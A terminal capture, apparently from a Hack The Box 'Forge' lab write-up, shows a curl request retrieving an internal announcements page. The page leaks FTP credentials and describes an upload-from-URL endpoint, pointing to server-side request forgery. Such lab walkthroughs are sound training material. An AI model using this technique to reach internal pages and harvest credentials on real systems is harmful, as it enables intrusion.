 ┌─[janak@parrot]─[~/Desktop/ctf/htb/forge]
└──_ [??]$ curl http://forge.htb/uploads/3WmMxY6U8FM7jvPzFQwE
<!DOCTYPE html>
<html>
<head>
    <title>Announcements</title>
</head>
<body>
    <link rel="stylesheet" type="text/css" href="/static/css/main.css">
    <link rel="stylesheet" type="text/css" href="/static/css/announcements.css">
    <header>
            <nav>
                <h1 class=""><a href="/">Portal home</a></h1>
                <h1 class="align-right margin-right"><a href="/announcements">Announcements</a></h1>
                <h1 class="align-right"><a href="/upload">Upload image</a></h1>
            </nav>
    </header>
    <br><br><br>
    <ul>
        <li>An internal ftp server has been setup with credentials as user:heightofsecurity123!</li>
        <li>The /upload endpoint now supports ftp, ftps, http and https protocols for uploading from url.</li>
        <li>The /upload endpoint has been configured for easy scripting of uploads, and for uploading an image, one can simply pass a url with ?u=&lt;url&gt;.</li>
    </ul>
</body>
</html>┌─[janak@parrot]─[~/Desktop/ctf/htb/forge]
└──_ [??]$